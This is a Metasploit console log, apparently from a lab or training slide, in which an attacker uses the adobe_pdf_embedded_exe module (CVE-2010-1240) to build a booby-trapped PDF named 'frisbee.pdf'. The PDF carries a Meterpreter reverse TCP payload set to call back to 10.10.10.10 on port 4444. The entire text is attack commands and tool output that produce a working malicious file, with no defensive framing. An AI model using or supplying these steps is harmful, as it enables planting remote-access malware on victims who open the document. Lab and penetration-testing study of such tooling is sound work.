 msf5 > use exploit/windows/fileformat/adobe_pdf_embedded_exe
msf5 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set lhost 10.10.10.10
lhost => 10.10.10.10
msf5 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set lport 4444
lport => 4444
msf5 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set filename frisbee.pdf
filename => frisbee.pdf
msf5 exploit(windows/fileformat/adobe_pdf_embedded_exe) > run
[*] Reading in '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Parsing '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[+] Parsing Successful. Creating 'frisbee.pdf' file...
[+] frisbee.pdf stored at /home/kali/.msf4/local/frisbee.pdf
msf5 exploit(windows/fileformat/adobe_pdf_embedded_exe) >